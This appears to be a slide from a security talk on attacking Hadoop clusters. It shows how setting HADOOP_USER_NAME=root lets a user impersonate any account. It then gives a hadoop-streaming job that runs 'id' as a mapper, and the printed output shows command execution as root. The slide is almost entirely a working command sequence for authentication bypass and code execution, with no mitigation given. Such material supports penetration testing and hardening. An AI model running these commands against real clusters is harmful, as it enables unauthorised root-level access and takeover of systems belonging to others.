 Hadoop
● Authentication? Be who you want to be *
○ * (or whichever user which hadoop is running)
○ Local command execution
■ $ export HADOOP_USER_NAME=root
■ $ hadoop fs -mkdir /tmp/input
■ $ hadoop fs -touchz /tmp/input/123
■ $ hadoop jar hadoop-streaming.jar -input /test/123 -output
/tmp/out -mapper "id" -reducer NONE
● INFO mapreduce.Job: Job job_1603984220990_0006 completed
successfully
■ $ hadoop fs -cat /tmp/out/part-00000
● uid=0(root) gid=0(root) groups=0(root)
 